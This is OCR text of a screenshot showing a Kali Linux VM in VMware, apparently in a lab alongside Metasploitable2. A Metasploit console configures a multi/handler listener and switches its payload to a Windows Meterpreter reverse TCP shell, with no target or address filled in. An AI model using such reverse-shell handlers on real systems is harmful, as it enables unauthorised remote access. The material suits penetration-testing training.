 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.2-vmwa
Metasploitable2-Linux
kali-linux-2025.2-vmware...
Metasploitable2-Linux
1 2 3 4
13:33
root@kali: /home/kali
File Actions Edit View Help
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.